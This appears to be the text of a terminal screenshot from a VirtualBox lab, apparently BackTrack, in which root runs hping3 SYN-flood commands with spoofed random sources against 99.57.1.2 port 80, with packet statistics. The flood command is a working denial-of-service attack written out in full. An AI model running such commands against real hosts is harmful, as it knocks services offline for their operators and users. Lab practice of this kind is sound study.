 root@VIRTUALBOXIMAGES: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
--- 99.57.1.2 hping statistic ---
4146239 packets transmitted, 0 packets received, 100% pa
cket loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@VIRTUALBOXIMAGES:~# hping3 -V -d 120 -S -w 64 -p 80
--flood --rand-source 99.57.1.2
using eth0, addr: 99.57.1.1, MTU: 1500
HPING 99.57.1.2 (eth0 99.57.1.2): S set, 40 headers + 12
0 data bytes
hping in flood mode, no replies will be shown
^C
--- 99.57.1.2 hping statistic ---
1771884 packets transmitted, 0 packets received, 100% pa
cket loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@VIRTUALBOXIMAGES:~# hping3 -V -d 120 -S -w 64 -p 80 --flood --rand-source 99.57.1.2
back | track 4
Shell